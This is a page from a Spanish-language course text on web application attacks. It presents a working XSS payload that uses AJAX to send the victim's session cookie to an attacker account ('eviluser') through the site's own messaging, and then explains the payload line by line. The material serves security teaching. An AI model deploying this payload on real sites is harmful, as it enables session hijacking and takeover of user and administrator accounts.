 CC-BY-NC-ND • PID_00191662

15

Ataques a aplicaciones web

En el ejemplo que estamos exponiendo vamos a desarrollar una acción de
mayor gravedad, utilizando para ello tecnología AJAX (asynchronous Javascript
and XML), pasando a enviar mensajes de manera automática utilizando para
ello la cuenta del usuario. Con ello vamos a conseguir que aquel usuario que
reciba nuestro mensaje nos envíe un mensaje a nuestra bandeja de entrada
conteniendo su cookie de sesión. Si se lo enviamos a un usuario con privilegios
administrativos, lograremos control total sobre la aplicación.
Generalmente será necesaria una buena base de Javascript para explotar de
manera satisfactoria cualquier fallo de XSS. En este caso estos conocimientos
deberán ser avanzados. Aquí se va a facilitar un código completamente funcional y que analizaremos línea por línea para que se pueda entender el objetivo del mismo.
script
d = to=eviluserenviar=Enviarmensaje=Mi cookie es: +document.cookie;
if(window.XMLHttpRequest)
{
x=new XMLHttpRequest();
}
else
{
x=new ActiveXObject('Microsoft.XMLHTTP');
}
x.open(POST,func/send.php,true);
x.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
x.setRequestHeader('Content-Length',d.length);
x.send(d);
/script

Este código Javascript nos va a permitir recoger la cookie de sesión del usuario.
De manera totalmente transparente para el usuario afectado, este nos la enviará mediante un mensaje. Procedamos al análisis:
•

Inicialmente se declara una variable d. Esta variable contiene los valores
de to, enviar y mensaje, que son las variables que se envían en la aplicación cuando mandamos un mensaje. Detalle importante a observar es el
contenido de la variable mensaje, document.cookie, un objeto del DOM2.
de la página que contiene todas las cookies asociadas al dominio actual.

•

En las líneas siguientes se realiza un if...else, que nos asegura la creación
de un objeto de tipo XMLHttpRequest tanto en navegadores Internet Explorer como Firefox o similares. Este objeto es el usado para realizar las
peticiones AJAX.

•

Con open() establecemos las condiciones que se van a utilizar para enviar el
formulario. Será enviado por POST a la url func/send.php. Esto se obtiene

(2)

DOM son las siglas de document
object model. Es una manera de
nombrar cualquier elemento de
una página web, desde la barra de
direcciones hasta un simple texto en negrita, mediante una nomenclatura jerárquica. Por ejemplo, todos los elementos HTML de
una página están relacionados en
document.body

 